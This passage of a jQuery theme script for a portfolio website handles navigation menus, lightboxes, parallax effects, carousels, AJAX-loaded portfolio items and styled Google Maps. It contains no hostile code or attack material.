            if ($(".main-nav").hasClass("mobile-on")) {
                mnThisLi = $(this).parent("li:first");
                if (mnThisLi.hasClass("js-opened")) {
                    mnThisLi.find(".mn-sub:first").slideUp(function(){
                        mnThisLi.removeClass("js-opened");
                        mnThisLi.find(".mn-has-sub").find(".fa:first").removeClass("fa-angle-up").addClass("fa-angle-down");
                    });
                }
                else {
                    $(this).find(".fa:first").removeClass("fa-angle-down").addClass("fa-angle-up");
                    mnThisLi.addClass("js-opened");
                    mnThisLi.find(".mn-sub:first").slideDown();
                }

                return false;
            }
            else {
                return false;
            }

        });

        mnThisLi = mnHasSub.parent("li");
        mnThisLi.hover(function(){

            if (!($(".main-nav").hasClass("mobile-on"))) {

                $(this).find(".mn-sub:first").stop(true, true).fadeIn("fast");
            }

        }, function(){

            if (!($(".main-nav").hasClass("mobile-on"))) {

                $(this).find(".mn-sub:first").stop(true, true).delay(100).fadeOut("fast");
            }

        });

    }



    /* ---------------------------------------------
     Scroll navigation
     --------------------------------------------- */

    function init_scroll_navigate(){

        $(".local-scroll").localScroll({
            target: "body",
            duration: 1500,
            easing: "easeInOutExpo"
        });

        var sections = $(".home-section, .split-section, .page-section");
        var menu_links = $(".scroll-nav li a, .nbc-menu-links a");

        $(window).scroll(function(){

            sections.filter(":in-viewport:first").each(function(){
                var active_section = $(this);
                var active_link = $('.scroll-nav li a[href="#' + active_section.attr("id") + '"]');
                menu_links.removeClass("active");
                active_link.addClass("active");
                $('.nbc-menu-links a[href="#' + active_section.attr("id") + '"]').addClass("active");
            });

        });

    }



    /* ---------------------------------------------
     Lightboxes
     --------------------------------------------- */

    function init_lightbox(){

        // Works Item Lightbox
        $(".work-lightbox-link").magnificPopup({
            gallery: {
                enabled: true
            }
        });

        // Works Item Lightbox
        $(".lightbox-gallery-1").magnificPopup({
            gallery: {
                enabled: true
            }
        });

        // Other Custom Lightbox
        $(".lightbox-gallery-2").magnificPopup({
            gallery: {
                enabled: true
            }
        });
        $(".lightbox-gallery-3").magnificPopup({
            gallery: {
                enabled: true
            }
        });

        $(".lightbox").magnificPopup();

        $('a>img').each(function(){
            var $img = $(this)
            var $a = $img.parent();

            var href = ' ' + $a.attr('href').toLowerCase();
            if( href ) { ; } else{ return; }
            if( 10 > href.length ) { return; }

            var should_be_lightboxed = false;

            var ext4 = href.substring( href.length - 4 );
            var ext5 = href.substring( href.length - 5 );

            if( '.jpg'  == ext4 ) should_be_lightboxed = true;
            if( '.jpeg' == ext5 ) should_be_lightboxed = true;
            if( '.png'  == ext4 ) should_be_lightboxed = true;
            if( '.gif'  == ext4 ) should_be_lightboxed = true;

            if( should_be_lightboxed ){
                $a.addClass('lightbox-added');
                $a.magnificPopup({
                    type: 'image'
                });
            }
        });

    }



    /* -------------------------------------------
     Parallax
     --------------------------------------------- */

    function init_parallax(){

        // Parallax
        if (($(window).width() >= 1024) && (mobileTest == false)) {
            $(".parallax-1").parallax("50%", 0.1);
            $(".parallax-2").parallax("50%", 0.2);
            $(".parallax-3").parallax("50%", 0.3);
            $(".parallax-4").parallax("50%", 0.4);
            $(".parallax-5").parallax("50%", 0.5);
            $(".parallax-6").parallax("50%", 0.6);
            $(".parallax-7").parallax("50%", 0.7);
            $(".parallax-8").parallax("50%", 0.5);
            $(".parallax-9").parallax("50%", 0.5);
            $(".parallax-10").parallax("50%", 0.5);
            $(".parallax-11").parallax("50%", 0.05);
        }

    }



    /* ---------------------------------------------
     Shortcodes
     --------------------------------------------- */
    // Tabs minimal
    function init_shortcodes(){

        $('.tpl-minimal-tabs-cont .tab-pane').addClass('fade');
        $('.tpl-minimal-tabs-cont .tab-pane.fadein').addClass('in');
        var tpl_tab_height;
        $(".tpl-minimal-tabs > li > a").click(function(){

            if (!($(this).parent("li").hasClass("active"))) {
                tpl_tab_height = $(".tpl-minimal-tabs-cont > .tab-pane").filter($(this).attr("href")).height();
                $(".tpl-minimal-tabs-cont").animate({
                    height: tpl_tab_height
                }, function(){
                    $(".tpl-minimal-tabs-cont").css("height", "auto");
                });

            }

        });

        // Accordion
        var allPanels = $(".accordion > dd").hide();
        allPanels.first().slideDown("easeOutExpo");
        $(".accordion > dt > a").first().addClass("active");

        $(".accordion > dt > a").click(function(){

            var current = $(this).parent().next("dd");
            $(".accordion > dt > a").removeClass("active");
            $(this).addClass("active");
            allPanels.not(current).slideUp("easeInExpo");
            $(this).parent().next().slideDown("easeOutExpo");

            return false;

        });

        // Toggle
        var allToggles = $(".toggle > dd").hide();

        $(".toggle > dt > a").click(function(){

            if ($(this).hasClass("active")) {

                $(this).parent().next().slideUp("easeOutExpo");
                $(this).removeClass("active");

            }
            else {
                var current = $(this).parent().next("dd");
                $(this).addClass("active");
                $(this).parent().next().slideDown("easeOutExpo");
            }

            return false;
        });

        // Responsive video
        $(".video, .resp-media, .blog-media").fitVids();

    }



    /* ---------------------------------------------
     Tooltips (bootstrap plugin activated)
     --------------------------------------------- */

    function init_tooltips(){

        $(".tooltip-bot, .tooltip-bot a, .nav-social-links a").tooltip({
            placement: "bottom"
        });

        $(".tooltip-top, .tooltip-top a").tooltip({
            placement: "top"
        });

    }



    /* ---------------------------------------------
     Some facts section
     --------------------------------------------- */

     function init_counters(){
        $(".count-number").appear(function(){
            var count = $(this);
            count.countTo({
                from: 0,
                to: count.html(),
                speed: 1300,
                refreshInterval: 60
            });

        });
    }




    /* ---------------------------------------------
     Team
     --------------------------------------------- */

    function init_team(){

        // Hover
        $(".team-item").click(function(){
            if ($("html").hasClass("mobile")) {
                $(this).toggleClass("js-active");
            }
        });

    }


})(jQuery); // End of use strict


/* ---------------------------------------------
     Sliders
   --------------------------------------------- */
function initPageSliders(){
    (function($){
        "use strict";

        // Fullwidth slider
        $(".fullwidth-slider").each(function(){
            if( $(this).hasClass('slider-initialized') ){ return; }
            $(this).owlCarousel({
                //transitionStyle: "backSlide",
                autoPlay: 5000,
                slideSpeed: 350,
                singleItem: true,
                autoHeight: true,
                navigation: true,
                navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
            });
            $(this).addClass('slider-initialized');
        });

        // Fullwidth gallery
        $(".fullwidth-gallery").each(function(){
            if( $(this).hasClass('slider-initialized') ){ return; }
            $(this).owlCarousel({
                transitionStyle: "fade",
                autoPlay: 5000,
                slideSpeed: 700,
                singleItem: true,
                autoHeight: true,
                navigation: false,
                pagination: false
            });
            $(this).addClass('slider-initialized');
        });

        // Item carousel
        $(".item-carousel").each(function(){
            if( $(this).hasClass('slider-initialized') ){ return; }
            $(this).owlCarousel({
                autoPlay: 5000,
                //stopOnHover: true,
                items: 3,
                slideBy: 3,
                loop: 1,
                itemsDesktop: [1199, 3],
                itemsTabletSmall: [768, 3],
                itemsMobile: [480, 1],
                navigation: false,
                navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
            });
            $(this).addClass('slider-initialized');
        });


        // Item carousel
        $(".small-item-carousel").each(function(){
            if( $(this).hasClass('slider-initialized') ){ return; }
            $(this).owlCarousel({
                autoPlay: 2500,
                stopOnHover: true,
                items: 4,
                itemsDesktop: [1199, 4],
                itemsTabletSmall: [768, 3],
                itemsMobile: [480, 2],
                pagination: false,
                navigation: false,
                navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
            });
            $(this).addClass('slider-initialized');
        });


        // Single carousel
        $(".single-carousel").each(function(){
            if( $(this).hasClass('slider-initialized') ){ return; }
            $(this).owlCarousel({
                 autoPlay: 5000,
                //transitionStyle: "backSlide",
                singleItem: true,
                autoHeight: true,
                navigation: true,
                navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
            });
            $(this).addClass('slider-initialized');
        });


        // Content Slider
        $(".content-slider").each(function(){
            if( $(this).hasClass('slider-initialized') ){ return; }
                $(this).owlCarousel({
                slideSpeed: 350,
                singleItem: true,
                autoHeight: true,
                navigation: true,
                navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
            });
            $(this).addClass('slider-initialized');
        });



        if ($(".owl-carousel").length) {
            var owl = $(".owl-carousel").data('owlCarousel');
            owl.reinit();
        }

    })(jQuery);
};





/* ---------------------------------------------
 Portfolio section
 --------------------------------------------- */

// Projects filtering
var fselector = 0;
var work_grid = $('.works-grid');

function initWorkFilter(){
    (function($){

        work_grid.each(function(){
            var temp_holder =  jQuery(this);
            temp_holder.imagesLoaded(function(){
            temp_holder.isotope({
                itemSelector: '.work-item',
                layoutMode: 'fitRows',
                filter: fselector
            });
        });
            });

        $(".filter").click(function(){
            var work_grid = $(this).parents('section').find('#work-grid');
            if( work_grid.size() == 0 ) {
               work_grid =  $(this).parents('section').next().find('#work-grid');
            }

            $(".filter").removeClass("active");
            $(this).addClass("active");
            fselector = $(this).attr('data-filter');
            work_grid.isotope({
                itemSelector: '.work-item',
                layoutMode: 'fitRows',
                filter: fselector
            });

            return false;
        });

    })(jQuery);
}


// Project slider
function initWorkSlider(){
    (function($){
        "use strict";

        $(".work-full-slider").owlCarousel({
            slideSpeed : 350,
            singleItem: true,
            autoHeight: true,
            navigation: true,
            navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
        });


        if ($(".owl-carousel").lenth) {
            var owl = $(".owl-carousel").data('owlCarousel');
            owl.reinit();
        }

        $(".work-full-media").fitVids();

    })(jQuery);
}

// Project Ajax Expander
$(window).load(function(){

    (function($){
        "use strict";

        // Works slider
        initWorkSlider();

        // Init ajax links classes
        $(".work-ajax-link").parent().addClass("work-item-ajax");

    })(jQuery);

    // Works item end
    function works_end(){
        (function($){
            "use strict";
            if (!($(".work-opened").parent().prevAll(".work-item-ajax").length)) {
                $(".work-prev").css("visibility", "hidden");
            }
            else {
                $(".work-prev").css("visibility", "visible");
            }
            if (!($(".work-opened").parent().nextAll(".work-item-ajax").length)) {
                $(".work-next").css("visibility", "hidden");
            }
            else {
                $(".work-next").css("visibility", "visible");
            }
        })(jQuery);
    }

    // Hash change function
    function hash_change(url){

        (function($){
            "use strict";
            var hash_url = "#" + url;//.replace(" .work-wrapper", "");
            window.location.hash = hash_url;
        })(jQuery);
    }


    // Open work
    (function($){
        "use strict";
        window.work_before_scroll = 0;
        $(".work-ajax-link").click(function(){
            var work_before_scroll = $(window).scrollTop();
            $(this).addClass("work-opened");


            $(".body-masked").show().addClass("mask-speed").delay(10).addClass("animated fadeIn");

            setTimeout(function(){
                $(".body-masked").removeClass("animated fadeIn").addClass("animated fadeOut");
            }, 1000);

            setTimeout(function(){
                $(".body-masked").hide().removeClass("mask-speed animated fadeOut");
            }, 1300);

            setTimeout(function(){
                $(".page-content").hide();
                $(".work-full").show();
            }, 300);

            setTimeout(function(){
                if (work_before_scroll != 0) {
                    $("html, body").animate({
                        scrollTop: 0
                    }, "fast", "easeOutExpo");
                }
            }, 550);
//##############################################################################
//# FRESHFACE EDIT START
//##############################################################################
           // var work_url = $(this).attr("href") + ' ' + '.work-wrapper';
            var work_url = $(this).attr("href-ajax");
            (function(){
            	//console.log( work_url + 'xx' );
            	var data = {};
            	data.requestedPostId = work_url;
            	frslib.ajax.frameworkRequest( 'portfolio-get-ajax', null, data, function( response ){
            		//console.log( response )
            		$('.work-full-load').html( response );
            		initWorkSlider();
            		$(".work-loader").delay(200).fadeOut(500);
            	});


            // old code
            	return;
	            $(".work-full-load").load(work_url, function(){
	                initWorkSlider();
	                $(".work-loader").delay(200).fadeOut(500);
	            });

            })();
//##############################################################################
//# FRESHFACE EDIT END
//##############################################################################
            works_end();
            hash_change(work_url);

            return false;
        });

    })(jQuery);

    // All works (close work)

    function close_work(){

        $(".body-masked").show().addClass("mask-speed").delay(10).addClass("animated fadeIn");

        setTimeout(function(){
            $(".body-masked").removeClass("animated fadeIn").addClass("animated fadeOut");
        }, 1050);

        setTimeout(function(){
            $(".body-masked").hide().removeClass("mask-speed animated fadeOut");
        }, 1300);

        setTimeout(function(){
            $(".work-full").hide();
            $(".page-content").show();
            initPageSliders();
        }, 300);



        // setTimeout(function(){
        //     $(".work-full-load").empty();
        //     $("html, body").animate({
        //         scrollTop: work_before_scroll + "px"
        //     }, "slow", "easeOutExpo");
        // }, 350);

        setTimeout(function(){
            $('html, body').animate({
                scrollTop: $('#work-grid').offset().top
            }, "slow", "easeOutExpo");
        }, 350);

        work_opened = $(".work-opened");
        work_opened.removeClass("work-opened");

        setTimeout(function(){
            service_height_init();
            js_height_init();
        }, 350);
    }

    (function($){
        "use strict";
        $(".work-all").click(function(){
            close_work();
            //Hash change
            var hashURLmain = window.location.hash;
            window.location.hash = "";
            setTimeout(function(){
            $('html,body').animate({ scrollTop: $(hashURLmain+"_portfoliosec").offset().top-150}, 1000);
            $('#homesorticon .item-carousel').removeClass('animate-in');
            }, 1000);
            return false;
        });
    })(jQuery);



    // Prev work
    function prev_work(){

        $(".work-loader").fadeIn("fast");

        var work_prev_url = $(".work-opened").parent().prevAll(".work-item-ajax:first").find(".work-ajax-link").attr("href-ajax");
        //+
        //' ' +
        //'.work-wrapper';
        setTimeout(function(){

            var data = {};
            data.requestedPostId = work_prev_url;
            frslib.ajax.frameworkRequest( 'portfolio-get-ajax', null, data, function( response ){

                //console.log( response )
                $('.work-full-load').html( response );
                initWorkSlider();
                $(".work-loader").delay(200).fadeOut(500);
            });
            return;
            $(".work-full-load").empty().load(work_prev_url, function(){
                initWorkSlider();
                $(".work-loader").delay(200).fadeOut("fast");
            });
        }, 500);


        var work_opened = $(".work-opened").parent().prevAll(".work-item-ajax:first").find(".work-ajax-link");
        $(".work-ajax-link").removeClass("work-opened");
        work_opened.addClass("work-opened");

        // If left end of the links
        works_end();

        // Hash cahnge
        //hash_change(work_prev_url);

    }

    (function($){
        "use strict";
        $(".work-prev").click(function(){
            prev_work();
        });
    })(jQuery);

    // Next work
    function next_work(){

        $(".work-loader").fadeIn("fast");

        var work_next_url = $(".work-opened").parent().nextAll(".work-item-ajax:first").find(".work-ajax-link").attr("href-ajax");
        setTimeout(function(){

            var data = {};
            data.requestedPostId = work_next_url;
            frslib.ajax.frameworkRequest( 'portfolio-get-ajax', null, data, function( response ){

                //console.log( response )
                $('.work-full-load').html( response );
                initWorkSlider();
                $(".work-loader").delay(200).fadeOut(500);
            });
            return;

            $(".work-full-load").empty().load(work_next_url, function(){
                initWorkSlider();
                $(".work-loader").delay(200).fadeOut("fast");
            });
        }, 500);
        var work_opened = $(".work-opened").parent().nextAll(".work-item-ajax:first").find(".work-ajax-link");
        $(".work-ajax-link").removeClass("work-opened");
        work_opened.addClass("work-opened");

        // If right end of the links
        works_end();

        // Hash cahnge
        //hash_change(work_next_url);

    }

    (function($){
        "use strict";
        $(".work-next").click(function(){
            next_work();
        });
    })(jQuery);

    // Hash change event

    (function($){
        "use strict";
        $(window).hashchange(function(){
            if ((location.hash.search("/works") == -1) && ($(".work-full").is(":visible"))) {
                close_work();
                //Hash change
                window.location.hash = "";
            }
            else {
                var hash_new = location.hash;
                var work_url = hash_new.replace("#/", "") + ' ' + '.work-wrapper';


                if ((hash_new.replace("#/", "") != $(".work-opened").attr("href")) && ($(".work-full").is(":visible"))) {

                    $(".work-loader").fadeIn("fast");

                    setTimeout(function(){
                        $(".work-full-load").empty().load(work_url, function(){
                            initWorkSlider();
                            $(".work-loader").delay(200).fadeOut(500);
                        });
                    }, 200);


                    if (work_before_scroll != 0) {
                        $("html, body").animate({
                            scrollTop: 0
                        }, "slow", "easeOutExpo");
                    }

                    var work_opened = $(".work-ajax-link[href = '" + work_url.replace(" .work-wrapper", "") + "']");
                    $(".work-ajax-link").removeClass("work-opened");
                    work_opened.addClass("work-opened");
                    works_end();
                }

                if ((hash_new.replace("#/", "") != $(".work-opened").attr("href")) && ($(".work-full").is(":hidden")) && (location.hash.search("/works") != -1)) {

                    $(".page-content").hide();
                    setTimeout(function(){
                        $(".work-full").fadeIn(500);
                    }, 50);

                    setTimeout(function(){
                        $(".work-full-load").empty().load(work_url, function(){
                            initWorkSlider();
                            $(".work-loader").delay(200).fadeOut(500);

                            if (work_before_scroll != 0) {
                                $("html, body").animate({
                                    scrollTop: 0
                                }, "fast", "easeOutExpo");
                            }
                        });
                    }, 650);

                    var work_opened = $(".work-ajax-link[href = '" + work_url.replace(" .work-wrapper", "") + "']");
                    $(".work-ajax-link").removeClass("work-opened");
                    work_opened.addClass("work-opened");
                    works_end();
                }

            }
        });
        $(window).trigger('hashchange');
    })(jQuery);
});


/* ---------------------------------------------
 Height 100%
 --------------------------------------------- */
function js_height_init(){
    (function($){
        $(".js-height-full").height($(window).height());
        $(".js-height-parent").each(function(){
            $(this).height($(this).parent().first().height());
        });
    })(jQuery);
}



/* ---------------------------------------------
 Services section
 --------------------------------------------- */

var service_item = $(".service-item");
var service_descr = service_item.find(".service-descr");
var service_descr_top;

function init_services(){
    (function($){

        $(".service-item").each(function(){
            $(this).find(".service-descr").prepend($(this).find(".service-intro").html());
        });

        // Hover
        service_item.click(function(){
            if ($("html").hasClass("mobile")) {
                if ($(this).hasClass("js-active")) {
                    $(this).removeClass("js-active");
                }
                else {
                    $(this).addClass("js-active");
                }
            }
        });

    })(jQuery);
}

function service_height_init(){
    (function($){

        var service_max_height = 0;
        if ($(window).width() >= 767) {
            service_item.each(function(index){
                $(this).css("height", "auto");
                if ($(this).height() > service_max_height) {
                    service_max_height = $(this).height();
                }
            });

            if (service_max_height > service_item.width() * 0.9) {
                service_item.height(service_max_height);
            }
            else {
                service_item.height(service_item.width() * 0.9);
            }
        }

        var service_descr_offset;
        var service_intro_offset;
        service_descr.each(function(){
            service_descr_offset = $(this).height() / 2;
            service_intro_offset = $(this).parents(".si-inner").find(".service-intro").height() / 2;
            $(this).parents(".si-inner").find(".service-intro").css("top", service_descr_offset + "px");
            $(this).parents(".si-inner").find(".service-descr").css("top", -service_intro_offset + "px");

        });

        // Split sections
        $(".ssh-table, .split-section-content").css("height", "auto");
        if ($(window).width() > 992) {
            $(".ssh-table, .split-section-content").equalHeights();
        }

    })(jQuery);
}



/* ---------------------------------------------
 Google map
 --------------------------------------------- */

//var gmMapDiv = $("#map-canvas");

function init_google_map(){
    (function($){

        $('.google-map-wrapper').each(function(){
            var $googleMapWrapper = $(this);
            var $googleMapDiv = $(this).find('.map-canvas');

            $googleMapWrapper.find('.see-map-button').click(function(){
                var $seeMapButton = $(this);
                $(this).toggleClass("js-active");

                if ($("html").hasClass("mobile")) {
                    $googleMapDiv.hide();
                    $googleMapDiv.gmap3({
                        action: "destroy"
                    }).empty().remove();
                }
                else {
                    $googleMapDiv.slideUp(function(){
                        $googleMapDiv.gmap3({
                            action: "destroy"
                        }).empty().remove();
                    })
                }

                $googleMapDiv.slideToggle(400, function(){

                    if ($seeMapButton.hasClass("js-active")) {
                        $googleMapWrapper.find(".google-map").append($googleMapDiv);
                        init_map( $googleMapDiv );
                    }

                });


                return false;
            });

        });

    })(jQuery);
}


function init_map( $googleMapDiv ){
    (function($){
        if ($googleMapDiv.length) {

            var gmCenterAddress = $googleMapDiv.attr("data-address");
            var gmMarkerAddress = $googleMapDiv.attr("data-address");
            var gmColor = $googleMapDiv.attr("data-color");
            var gmZoom = $googleMapDiv.attr('data-zoom');

            $googleMapDiv.gmap3({
                action: "init",
                marker: {
                    address: gmMarkerAddress,
                    options: {
                        icon: $googleMapDiv.attr('data-map-marker')
                    }
                },
                map: {
                    options: {
                        styles: [{
                            "featureType": "water",
                            "elementType": "geometry",
                            "stylers": [{
                                "color": gmColor
                            }, {
                                "lightness": 17
                            }]
                        }, {
                            "featureType": "landscape",
                            "elementType": "geometry",
                            "stylers": [{
                                "color": gmColor
                            }, {
                                "lightness": 20
                            }]
                        }, {
                            "featureType": "road.highway",
                            "elementType": "geometry.fill",
                            "stylers": [{
                                "color": gmColor
                            }, {
                                "lightness": 17
                            }]
                        }, {
                            "featureType": "road.highway",
                            "elementType": "geometry.stroke",
                            "stylers": [{
                                "color": gmColor
                            }, {
                                "lightness": 29
                            }, {
                                "weight": 0.2
                            }]
                        }, {
                            "featureType": "road.arterial",
                            "elementType": "geometry",
                            "stylers": [{
                                "color": gmColor
                            }, {
                                "lightness": 18
                            }]
                        }, {
                            "featureType": "road.local",
                            "elementType": "geometry",
                            "stylers": [{
                                "color": gmColor
                            }, {
                                "lightness": 16
                            }]
                        }, {
                            "featureType": "poi",
                            "elementType": "geometry",
                            "stylers": [{
                                "color": gmColor
                            }, {
                                "lightness": 21
                            }]
                        }, {
                            "elementType": "labels.text.stroke",
                            "stylers": [{
                                "visibility": "on"
                            }, {
                                "color": gmColor
                            }, {
                                "lightness": 16
                            }]
                        }, {
                            "elementType": "labels.text.fill",
                            "stylers": [{
                                "saturation": 36
                            }, {
                                "color": gmColor
                            }, {
                                "lightness": 40
                            }]
                        }, {
                            "elementType": "labels.icon",
                            "stylers": [{
                                "visibility": "off"
                            }]
                        }, {
                            "featureType": "transit",
                            "elementType": "geometry",
                            "stylers": [{
                                "color": gmColor
                            }, {
                                "lightness": 19
                            }]
                        }, {
                            "featureType": "administrative",
                            "elementType": "geometry.fill",
                            "stylers": [{
                                "color": gmColor
                            }, {
                                "lightness": 20
                            }]
                        }, {
                            "featureType": "administrative",
                            "elementType": "geometry.stroke",
                            "stylers": [{
                                "color": gmColor
                            }, {
                                "lightness": 17
                            }, {
                                "weight": 1.2
                            }]
                        }, ],
                        zoom: parseInt(gmZoom),
                        zoomControl: true,
                        zoomControlOptions: {
                            style: google.maps.ZoomControlStyle.SMALL
                        },
                        mapTypeControl: false,
                        scaleControl: false,
                        scrollwheel: false,
                        streetViewControl: false,
                        draggable: true
                    }
                }
            });
        }
    })(jQuery);
}


 /* --------------------------------------------
     New Header Style
     --------------------------------------------- */


function firstSectionTopPadding(){
    (function($){

        var $stickyFixedHeader = $('.main-nav.stick-fixed');

        if( 0 == $stickyFixedHeader.size() ){
            return;
        }

        var stickyFixedHeaderHeight = $stickyFixedHeader.outerHeight();
        var $firstThingAfterMenu = $stickyFixedHeader.parent().next();

        if ( ! $firstThingAfterMenu.hasClass('home-section') ){
            $firstThingAfterMenu.css('padding-top', 140-55+stickyFixedHeaderHeight);
        }

    })(jQuery);
}

function compactHeaderHeight(){
    (function($){

        var $compactHeaderLogo = $('.nbc-logo img');
        var compactHeaderHeight = $compactHeaderLogo.outerHeight();

        $('.nbc-menu-button').css('height', compactHeaderHeight);

    })(jQuery);
}






})(jQuery);